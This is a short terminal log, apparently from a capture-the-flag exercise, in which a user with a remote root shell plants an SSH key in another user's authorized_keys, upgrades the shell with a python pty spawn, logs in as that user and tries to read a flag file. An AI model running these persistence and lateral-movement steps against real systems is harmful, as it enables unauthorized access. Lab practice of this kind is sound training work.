 (remote) root@ubuntu:/# cd /temp/home/joyce/
(remote) root@ubuntu:/temp/home/joyce# mkdir .ssh
(remote) root@ubuntu:/temp/home/joyce# cd -
/
(remote) root@ubuntu:/# cat /cg.pub >> /temp/home/joyce/.ssh/authorized_keys
(remote) root@ubuntu:/# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/# ssh  -i /cg joyce@172.22.13.57
The authenticity of host '172.22.13.57 (172.22.13.57)' can't be established.
ECDSA key fingerprint is SHA256:LcDGgV2fmr3BewYLkr2yPIFHPFyFu0MeO37Xt8OOTk8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.22.13.57' (ECDSA) to the list of known hosts.
Enter passphrase for key '/cg':
Enter passphrase for key '/cg':
Enter passphrase for key '/cg':
Last login: Thu Aug 11 18:16:01 2022
Welcome to Alibaba Cloud Elastic Compute Service !
[joyce@centos ~]$ ls
[joyce@centos ~]$ ls /
bin   dev  flag02.txt  lib    lost+found  mnt  pAss.txt  root  sbin  sys  usr
boot  etc  home        lib64  media       opt  proc      run   srv   tmp  var
[joyce@centos ~]$ whowmai
-bash: whowmai: command not found
[joyce@centos ~]$ whoami
joyce
[joyce@centos ~]$ cat f*
cat: f*: No such file or directory
[joyce@centos ~]$ cat /f*
cat: /flag02.txt: Permission denied
[joyce@centos ~]$